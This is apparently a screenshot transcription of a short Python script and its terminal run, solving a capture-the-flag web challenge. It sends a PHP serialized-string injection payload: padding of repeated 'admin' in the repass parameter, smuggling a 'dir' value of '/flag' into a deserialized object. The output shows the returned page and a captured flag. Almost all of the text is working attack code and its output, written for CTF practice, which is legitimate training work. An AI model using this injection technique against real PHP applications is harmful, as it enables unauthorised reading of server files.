 1.py
UNREGISTERED
1.py
1 import requests
2
3 len_a = len(';s:3:"dir";s:5:"/flag";}')
4 payload = 'admin' * (int(len_a) + 1)
5 burp0_url = """http://eci-2zeh6dgtru4evg29nx3k.cloudeci1.ichunqiu.com/?user=ohhhh&pass=a3333&repass="%s";s:3:"dir";s:5:"/flag";}&dir=1"""%(payload)
6 res = requests.get(burp0_url)
7 print(burp0_url)
8 print(res.text)
9 exit()
➜ login python3 1.py
http://eci-2zeh6dgtru4evg29nx3k.cloudeci1.ichunqiu.com/?user=ohhhh&pass=a3333&repass="adminadminadminadminadminadminadmi
nadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadmin";s:3:"dir";s:5:"/flag";}&dir
=1
<!DOCTYPE html>
<html>
<head>
<title>file-reading</title>
</head>
<body>
<form action="index.php" method="GET">
username<input type="text" name="user">
password<input type="text" name="pass">
repassword<input type="text" name="repass">
filename<input type="text" name="dir">
<input type="submit" value="submit">
</form>
</body>
</html>
only admin can view /flag
flag{31643653-8f54-4a0b-8b1b-caef64c034ef}
➜ login